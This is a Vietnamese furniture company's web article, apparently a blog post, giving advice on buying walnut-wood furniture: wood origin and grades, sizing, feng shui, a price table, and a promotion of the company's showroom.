<p style="text-align: justify;">Trước khi mua hàng, gia chủ cần xem xét nguồn gốc, vẻ đẹp thẩm mỹ và chất lượng của nội thất gỗ óc chó. </p>

<ul>
	<li style="text-align: justify;">
<strong>Nguồn gốc</strong>: Gỗ óc chó ở Việt Nam chủ yếu là gỗ nhập khẩu với 2 loại chính: gỗ được xẻ sấy ở nước ngoài và nhập về Việt Nam theo dạng gỗ kiện và gỗ xẻ ở nước ngoài, hoặc nhập về Việt Nam theo dạng gỗ tròn và được xẻ sấy ở Việt Nam. Gia chủ nên lựa chọn đồ nội thất gỗ óc chó làm từ gỗ kiện vì đây là loại gỗ được đánh giá cao về độ ổn định, màu sắc, chất lượng. Quá trình xử lý của loại gỗ này rất khắt khe, trong quá trình sử dụng sẽ giảm thiểu tối đa tình trạng hư hỏng, biến dạng do tác động bên ngoài.</li>
	<li style="text-align: justify;">
<strong>Thẩm mỹ</strong>: Gỗ óc chó cao cấp thường có gam màu nâu socola, dát gỗ màu nâu socola, nổi bật với những hệ vân sóng hoặc cuộn xoáy tạo ra những đốm hình đẹp mắt và sang trọng.</li>
</ul>

<p style="text-align: justify;">Trong khi đó, gỗ óc chó kém chất lượng dễ nhận biết bằng màu sắc mờ nhạt hoặc quá đen, vân gỗ cuộn xoáy không tự nhiên. Thậm chí còn có các đơn vị vẽ vân cho gỗ để giả mạo, qua mắt những khách hàng không có sự tìm hiểu rõ ràng.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Đường vân gỗ óc chó" height="1200" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2023/02/17/21/15/w1230/go-oc-cho.jpg" width="800">
<figcaption>Gỗ óc chó tự nhiên có đường vân dạng sóng thẳng và sóng cuộn rất hút mắt, có tính thẩm mỹ cao.</figcaption>
</figure>
</div>

<h2 style="text-align: justify;" id="3_kieu_dang_kich_thuoc_noi_that_go_oc_cho_phu_hop_khong_gian" data-auto-toc-id="3_kieu_dang_kich_thuoc_noi_that_go_oc_cho_phu_hop_khong_gian">3. Kiểu dáng, kích thước nội thất gỗ óc chó phù hợp không gian</h2>

<p style="text-align: justify;">Kích thước đồ nội thất cần phải phù hợp với diện tích ngôi nhà và từng căn phòng của bạn. </p>

<ul>
	<li style="text-align: justify;">Nếu kích thước quá lớn sẽ khiến căn phòng trở nên chật chội, ảnh hưởng đến các hoạt động sinh hoạt ngày thường của gia đình.</li>
	<li style="text-align: justify;">Nếu kích thước quá nhỏ sẽ làm căn phòng mất cân xứng, ảnh hưởng đến bố cục căn phòng. Phòng quá rộng trong khi nội thất lựa chọn quá bé và sắp xếp không hợp lý làm không gian mất sự kết nối, gần gũi.</li>
</ul>

<p style="text-align: justify;">Do đó, gia chủ cần phải đo đạc kỹ vị trí cần đặt đồ nội thất gỗ óc chó trước khi tìm mua và lựa chọn sản phẩm có kích thước phù hợp với không gian bày trí. </p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Kích thước nội thất gỗ óc chó " height="600" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2023/03/20/16/16/w1230/phong-bep-go-oc-cho.jpg" width="800">
<figcaption>Những món đồ nội thất óc chó với kích thước hợp lý sẽ giúp không gian vừa đảm bảo được tính thẩm mỹ, vừa giúp tạo cảm giác kết nối trong không gian.</figcaption>
</figure>
</div>

<p style="text-align: justify;">Khi mua nội thất gỗ óc chó để ứng dụng cho không gian nhà mình, gia chủ cần quan tâm đến các yếu tố: </p>

<ul>
	<li style="text-align: justify;">
<strong>Yếu tố hài hòa</strong>: Sự hài hòa ở đây có thể hiểu là hài hòa đồng nhất trong phong cách thiết kế của không gian lẫn đồ nội thất, hài hòa về kích cỡ, màu sắc, hình dạng. Với những căn phòng theo phong cách tối giản, không nên sắp đặt những món đồ nhiều chi tiết. Ngược lại, những không gian theo phong cách cổ điển có nhiều sự nhấn nhá về đường nét thì nên chọn những sản phẩm có sự cầu kỳ nhất định trong thiết kế.</li>
	<li style="text-align: justify;">
<strong>Yếu tố phong thủy</strong>: Yếu tố phong thủy sẽ được xem xét và cân nhắc trên nhiều yếu tố, khi sắp đặt cũng nên chọn hướng để tăng may mắn, tiền tài.</li>
	<li style="text-align: justify;">
<strong>Yếu tố về sở thích, gu thẩm mỹ riêng của gia chủ</strong>: Tùy vào sở thích và gu thẩm mỹ riêng mà gia chủ có thể điều chỉnh, lựa chọn sản phẩm phù hợp. Ví dụ gia chủ thích những sản phẩm đơn giản nhưng có điểm nhấn tinh tế ở đường nét hoặc gia chủ muốn kết hợp chất liệu gỗ óc chó với chất liệu khác như đá nhân tạo, gương, kính,...</li>
</ul>

<h2 style="text-align: justify;" id="4_xem_xet_yeu_to_phong_thuy_khi_mua_noi_that_go_oc_cho" data-auto-toc-id="4_xem_xet_yeu_to_phong_thuy_khi_mua_noi_that_go_oc_cho">4. Xem xét yếu tố phong thủy khi mua nội thất gỗ óc chó</h2>

<p style="text-align: justify;">Bạn có thể cân nhắc đến việc cân bằng 2 yếu tố âm dương để đảm bảo phong thủy khi chọn mua nội thất gỗ óc chó:</p>

<ul>
	<li style="text-align: justify;">Những món đồ nội thất góc cạnh thường mang tính dương. </li>
	<li style="text-align: justify;">Những món đồ mềm mại, có chi tiết uốn lượn thường mang tính âm nhiều hơn.</li>
</ul>

<p style="text-align: justify;">Để giúp cân bằng không gian, vật nhiều tính dương thường đặt trong phòng bếp, còn vật mang tính âm phù hợp với những nơi như phòng ngủ. Tuy nhiên, không phải những vật uốn lượn, đường nét thì đều trội tính âm, điển hình như hình tròn lại mang tính dương nhiều hơn âm nên gia chủ cũng cần lưu ý.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Phong thuỷ nội thất gỗ óc chó" height="783" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2023/02/13/17/46/w1230/phong-ngu.jpg" width="800">
<figcaption>Phòng ngủ thường được lắp đặt những vật dụng có đường cong mềm mại để cân bằng tính âm dương.</figcaption>
</figure>
</div>

<h2 style="text-align: justify;" id="5_du_tru_kinh_phi_khi_mua_noi_that_go_oc_cho" data-auto-toc-id="5_du_tru_kinh_phi_khi_mua_noi_that_go_oc_cho">5. Dự trù kinh phí khi mua nội thất gỗ óc chó</h2>

<p style="text-align: justify;">Được coi là một trong những loại gỗ cao cấp nên không khó hiểu khi kinh phí là một phần quan trọng không thể thiếu khi bạn mua sắm nội thất gỗ óc chó. Nguyên liệu gỗ óc chó tự nhiên vốn có giá cao, từ 20 - 40 triệu/m3, còn phụ thuộc vào phẩm cấp gỗ FAS, Com 1, Com 2... mà giá gỗ óc chó sẽ có sự chênh lệch. </p>

<p style="text-align: justify;">Mỗi phẩm cấp tương ứng với chất lượng và có giá tiền khác nhau. Trong đó, FAS là phẩm cấp cao nhất, tương ứng với việc nội thất làm từ loại gỗ đạt phẩm cấp này sẽ có mức giá không hề rẻ. Bạn có thể tham khảo qua bảng giá sau đây:</p>

<div>
<table style="border:none; border-collapse:collapse" width="562">
	<colgroup>
		<col width="62">
		<col width="256">
		<col width="82">
		<col width="162">
	</colgroup>
	<tbody>
		<tr>
			<td colspan="4" style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; background-color: rgb(255, 255, 255); padding: 7px; width: 62px; text-align: center;"><strong>GỖ XẺ SẤY TẠI MỸ ĐÃ RONG CẠNH</strong></td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 62px; text-align: center;">1</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:256px">Óc chó 26mm 1 com</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:82px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:162px">34.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 62px; text-align: center;">2</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:256px">Óc chó 26mm 2 com</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:82px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:162px">23.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 62px; text-align: center;">3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:256px">Óc chó 32mm 1 com</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:82px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:162px">38.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 62px; text-align: center;">4</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:256px">Óc chó 32mm 2 com</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:82px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:162px">26.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 62px; text-align: center;">5</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:256px">Óc chó 38mm 1 com</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:82px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:162px">42.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 62px; text-align: center;">6</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:256px">Óc chó 51mm 1 com</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:82px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:162px">44.000.000</td>
		</tr>
	</tbody>
</table>
</div>

<p> </p>

<div>
<table style="border:none; border-collapse:collapse" width="561">
	<colgroup>
		<col width="73">
		<col width="248">
		<col width="81">
		<col width="159">
	</colgroup>
	<tbody>
		<tr>
			<td colspan="4" style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; background-color: rgb(255, 255, 255); padding: 7px; width: 73px; text-align: center;"><strong>GỖ XẺ SẤY TRONG NƯỚC</strong></td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 73px; text-align: center;">7</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:248px">Óc chó 20mm (2SC)</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:81px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:159px">30.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 73px; text-align: center;">8</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:248px">Óc chó 30, 40mm</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:81px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:159px">40.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 73px; text-align: center;">9</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:248px">Óc chó 60mm</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:81px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:159px">41.000.000</td>
		</tr>
		<tr>
			<td style="border-width: 1px; border-style: solid; border-color: rgb(222, 226, 230); vertical-align: top; padding: 7px; width: 73px; text-align: center;">10</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:248px">Óc chó 80mm</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:81px">m3</td>
			<td style="border-bottom:1px solid #dee2e6; vertical-align:top; padding:7px 7px 7px 7px; border-top:1px solid #dee2e6; border-right:1px solid #dee2e6; border-left:1px solid #dee2e6; width:159px">41.000.000</td>
		</tr>
	</tbody>
</table>
</div>

<p style="text-align: justify;">Ngoài ra trước khi được hoàn thiện, gỗ óc chó cần phải trải qua rất nhiều quy trình khắt khe như xử lý, gia công, kiểm tra,... Mỗi giai đoạn cần sự tỉ mỉ, đầu tư và lượng nhân công có tay nghề trình độ cao. Điều này ảnh hưởng không nhỏ đến giá thành sản phẩm.</p>

<p style="text-align: justify;">Vì vậy, những món đồ nội thất từ gỗ óc chó thường được những gia chủ có điều kiện tài chính tốt đầu tư và sử dụng.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Giá nội thất gỗ óc chó" height="500" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2021/12/29/20/13/w1230/gia-noi-that-go-oc-cho.jpg" width="800">
<figcaption>Những sản phẩm nội thất từ gỗ óc chó thường được thiết kế rất tỉ mỉ, kỳ công, phù hợp với những gia đình có mức thu nhập tốt.</figcaption>
</figure>
</div>

<h2 style="text-align: justify;" id="6_chon_don_vi_thau_hieu_sau_sac_ve_go_oc_cho_de_lam_noi_that" data-auto-toc-id="6_chon_don_vi_thau_hieu_sau_sac_ve_go_oc_cho_de_lam_noi_that">6. Chọn đơn vị thấu hiểu sâu sắc về gỗ óc chó để làm nội thất</h2>

<p style="text-align: justify;">Gỗ óc chó là một vật liệu có nhiều tính chất đặc thù, từ môi trường sinh sống đến các tính chất vật lý. Nếu không có sự tìm hiểu, nghiên cứu một cách sâu sắc thì khó có thể làm nên các sản phẩm hoàn hảo và khác biệt. Vì vậy, việc tìm được một đơn vị thực sự có hiểu biết chuyên sâu về gỗ óc chó để mang đến cho gia chủ một không gian sống theo đúng sở thích và yêu cầu là rất quan trọng.</p>

<p style="text-align: justify;">Nếu bạn yêu thích và muốn sử dụng những món đồ nội thất sang trọng, đẳng cấp từ gỗ óc chó thì Nội thất Anh Đoàn chắc chắn sẽ là một địa chỉ không thể bỏ qua. Anh Đoàn là đơn vị tư vấn và thi công nội thất gỗ óc chó chất lượng hàng đầu trên thị trường gỗ tự nhiên Việt Nam. </p>

<p style="text-align: justify;">Nguyên liệu gỗ tại Anh Đoàn có chứng chỉ của nhà cung cấp và được nhập khẩu nguyên kiện loại gỗ óc chó và sồi mỹ đã qua xẻ sấy từ nhà sản xuất tại Mỹ. Vì thế, bạn có thể hoàn toàn yên tâm về chất lượng những sản phẩm gỗ tại đây.</p>

<p style="text-align: justify;">Ngoài ra, với cơ sở vật chất hiện đại cùng đội ngũ nhân viên giàu kinh nghiệm và chế độ bảo hành lên đến 2 năm, bảo trì trọn đời, nhất định Anh Đoàn sẽ đem đến cho bạn không gian sống hoàn thiện nhất. </p>

<p style="text-align: justify;">Gia chủ có thể chiêm ngưỡng các mẫu nội thất gỗ óc chó cao cấp từ Anh Đoàn đang được yêu thích nhất hiện nay để hiểu thêm vẻ đẹp của loại gỗ này. </p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Bộ bàn ăn 8 ghế gỗ óc chó" height="450" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2021/12/29/20/19/w1230/bo-ban-an-8-ghe-go-oc-cho.jpg" width="800">
<figcaption>Thiết kế bộ bàn ăn 8 ghế với phần chân bàn cách điệu, mặt bàn sử dụng đá nhân tạo sáng màu trở thành điểm nhấn của cả căn bếp.</figcaption>
</figure>
</div>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Nội thất phòng ngủ gỗ óc chó" height="440" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2022/10/27/17/37/w1230/nu-go-oc-cho-phong-ngu1.jpg" width="800">
<figcaption>Thiết kế phòng ngủ với các món đồ nội thất gỗ óc chó giúp căn phòng ngủ trở nên ấm áp hơn.</figcaption>
</figure>
</div>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Sản phẩm nội thất gỗ óc chó" height="860" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2022/11/26/17/16/w1230/ban-ghe-go-oc-cho-phong-bep2.jpg" width="800">
<figcaption>Sự khéo léo trong nghệ thuật sắp xếp giúp các sản phẩm nội thất gỗ óc chó như nối liền không gian, tạo nên sự thống nhất cho căn phòng.</figcaption>
</figure>
</div>

<p style="text-align: center;">*</p>

<p style="text-align: justify;">Nhìn chung, những <em><strong>kinh nghiệm mua nội thất gỗ óc chó</strong></em> chú trọng vào vị trí lắp đặt, phong cách thiết kế của không gian sống cùng yếu tố phong thủy để đảm bảo sự cân bằng, hài hòa. Bạn hãy liên hệ với Anh Đoàn để được tư vấn hỗ trợ và giải đáp tận tình nhất các vấn đề về sản phẩm nội thất gỗ óc chó.</p>

<p style="text-align: justify;"><em><u><strong>Nội thất Anh Đoàn - Khơi nguồn giác quan, đánh thức cảm xúc</strong></u></em></p>

<ul>
	<li style="text-align: justify;">
<strong>Website</strong>: <a href="https://anhdoan.vn/">https://anhdoan.vn/</a>
</li>
	<li style="text-align: justify;">
<strong>Fanpage</strong>: <a href="https://www.facebook.com/Anhdoanvn">https://www.facebook.com/Anhdoanvn</a>
</li>
	<li style="text-align: justify;">
<strong>Youtube</strong>: <a href="https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ">https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ</a>
</li>
	<li style="text-align: justify;">
<strong>Hotline</strong>: 0986352251</li>
	<li style="text-align: justify;">
<strong>Địa chỉ Showroom</strong>: Tầng 6 tòa nhà New Skyline, phố Nguyễn Khuyến, phường Văn Quán, quận Hà Đông, TP Hà Nội.</li>
</ul>
</body></html>                    </div>
                </div>
                <div class="construction_detail_tag">
                    <div class="detail_tag_left">
                                            </div>
                    <div class="detail_tag_right">
                        <div class="fb-like" data-href="https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                        <div class="dmm" style="margin-top:-3px">
                            <span>Chia sẻ:</span>&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-7.png" alt="Chia sẻ" /></a>
                            <a href="https://www.instagram.com/?url=https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-8.png" alt="Chia sẻ" /></a>
                            <a href="https://twitter.com/intent/tweet?url=https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-9.png" alt="Chia sẻ" /></a>
                        </div>
                    </div>
                </div>

                <div class="block__comment">
                    <div class="comment__this">
                        <div class="flex__this">
                            <img alt="avatar" src="/images/user_f.png" />
                            <textarea id="comment_content_0" class="form-control" maxlength="1000" placeholder="Bình luận công khai..."></textarea>
                        </div>
                        <div class="text-right mt-3"><a class="btn__comment-push" href="javascript:void(0)" onclick="submit_content(0)" title="">Bình luận</a></div>
                    </div>
                                            <div class="list-review-user" id="list-review-user-0">

                        </div>
                                    </div>
                <!--                <div class="construction_detail_nfb">
                                    <div class="fb-comments" data-href="https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" data-width="100%" data-numposts="5"></div>
                                </div>-->
            </div>
            <div class="col-md-4 col-lg-3 col-xl-4 position-relative js-side" style="margin-top: 10px;">
                <div class="category-side">
                                            <div class="text-uppercase cate-tit">Bài viết mới nhất</div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/10/04/23/26/w480/tang-1-phong-khach-05.jpg" alt="Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/">Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            04/10/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/08/27/22/34/w480/18.jpg" alt="10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/">10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            27/08/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/tin-tuc/tuyen-dung-kien-truc-su/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/30/16/17/w480/tuyendung_kts_anhdoan__1_.jpg" alt="TUYỂN DỤNG KIẾN TRÚC SƯ" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/tin-tuc/tuyen-dung-kien-truc-su/">TUYỂN DỤNG KIẾN TRÚC SƯ</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
